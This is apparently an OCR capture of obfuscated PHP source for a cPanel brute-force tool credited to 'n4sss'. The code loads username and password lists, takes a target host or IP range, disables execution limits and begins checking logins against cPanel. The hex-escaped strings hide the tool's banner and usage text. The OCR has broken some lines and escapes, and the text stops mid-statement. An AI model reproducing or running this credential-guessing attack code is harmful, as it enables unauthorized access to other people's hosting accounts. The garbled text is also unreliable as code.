
{@set_time_limit(
0
);@ini_set(
"max\x5fex\x65c
uti\x6fn\x5ftime"
,
0
);@ini_set(
"lo\x67_err\x6
frs"
,
1
);@ini_set(
"e\x72\x72\x6fr\x5f\x6c\x6f
g"
,
"\x63\x70a\x6ee\x6c_err\x6f\x72_\x6c\x6f
\x67\x2e\x74x\x74"
);}
if
(!
$argv
[
1
]){
echo
"Cpa
\x6e\x65\x6c B\x72ute\x20f\x6f\x72\x63e \x62
\x79\x20n\x34s\x73s\n"
;
echo
"\x55se:\n"
;
ech
o
"\n"
;
echo
"\x6aus\x74 a h\x6f\x73t:\n"
;
ech
o
"n4ss\x73\x40m\x34g\x31cl4b\x7e\$ ./$argv
[0]\x20hos\x74\n"
;
echo
"\n"
;
echo
"Vi\x61 r\x61
\x6e\x67\x65 \x75\x73e:\n"
;
echo
"=> n\x34ss\x
73\x40m4g1\x63l\x34b~\$ \x2e/s\x74\x61r\x74
\x202\x300.\x32\x310\n"
;
echo
"\n"
;
echo
"2\x30
\x312!\n"
;
echo
"\x47\x72eet\x78 \x43\x68\x65
\x72\x72\x79 \x44\x61\x79.M\x33nz\x33\x73,\x
20t\x68a\x74\x20\x62\x65\x61uty\x66\x75\x6cl 
gi\x72l! <\x33\n"
;
exit
;}
elseif
(
isset
(
$argv
[
1
])){${
"\x47L\x4f\x42A\x4c\x53"
}[
"\x63\x74
\x62\x67v\x6e\x61w"
]=
"time\x6fu\x74"
;
$xgdnfd
=
"\x70\x61\x73s\x77\x64\x73"
;
$host
=trim(
$arg
v
[
1
]);${${
"GLO\x42\x41\x4c\x53"
}[
"\x6ddj\x67
\x73\x73\x66\x77"
]}=load_list(
"u.t\x78t"
);
$t
fjunxsve
=
"\x70as\x73"
;${
$xgdnfd
}=load_list
(
"p\x2e\x74x\x74"
);cpanel_check(
$hos
t
,${${
"\x47L\x4fB\x41\x4c\x53"
}[
"mhe\x72\x70